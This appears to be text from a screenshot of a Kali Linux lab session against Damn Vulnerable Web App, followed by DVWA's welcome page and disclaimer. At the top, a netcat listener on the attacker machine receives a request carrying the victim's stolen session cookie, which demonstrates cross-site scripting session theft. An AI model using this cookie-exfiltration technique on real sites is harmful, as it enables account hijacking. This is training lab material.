 1 2 3 4 9:48
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Damn Vulnerable Web A
192.168.50.101
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 45940
GET /abc.php?output=%security=low;%20PHPSESSID=edc0b2cbb80bd0784dbdc67508ec876c HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
^C
┌──(kali㉿kali)-[~]
└─$
DVWA
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Welcome to Damn Vulnerable Web App!
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are
to be an aid for security professionals to test their skills and tools in a legal environment, help web developers
better understand the processes of securing web applications and aid teachers/students to teach/learn web
application security in a class room environment.
WARNING!
Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public html folder or
any internet facing web server as it will be compromised. We recommend downloading and installing
onto a local machine inside your LAN which is used solely for testing.
Disclaimer
We do not take responsibility for the way in which any one uses this application. We have made the purposes of
the application clear and it should not be used maliciously. We have given warnings and taken measures to
prevent users from installing DVWA on to live web servers. If your web server is compromised via an installation
of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and installed it.
General Instructions
The help button allows you to view hits/tips for each vulnerability and for each security level on their respective
page.